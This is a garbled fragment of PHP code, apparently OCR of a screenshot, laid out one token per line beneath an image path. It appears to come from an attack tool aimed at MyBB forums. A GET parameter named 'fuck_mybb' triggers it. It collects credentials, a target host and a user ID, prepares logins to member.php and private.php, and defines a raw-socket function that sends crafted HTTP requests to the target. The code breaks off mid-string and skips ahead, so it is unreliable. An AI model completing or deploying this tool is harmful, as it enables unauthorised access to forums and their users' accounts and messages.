
if
(
isset
(
$_GET
[
'fuck_mybb'
]
)
)
{
$username
=
(
$_POST
[
'username'
]
)
;
$pwd
=
(
$_POST
[
'pwd'
]
)
;
$host_mybb
=
(
$_POST
[
'hostname'
]
)
;
$patch_mybb
=
(
$_POST
[
'patch'
]
)
;
$uid_needed
=
(
$_POST
[
'uid_needed'
]
)
;
$login_mybb
=
'member.php'
;
$pm_mybb
=
'private.php'
;
$data_login
=
'username='
.
$username
.
'&password='
.
$pwd
.
'&su
function
sendd
(
$host
,
$patch
,
$scr_nm
,
$method
,
$data_gp
,
$cook1e
)
{
global
$send_http
;
$s
=
array
(
)
;
$url
=
fsockopen
(
$host
,
80
)
;
$send_http
=
"
$method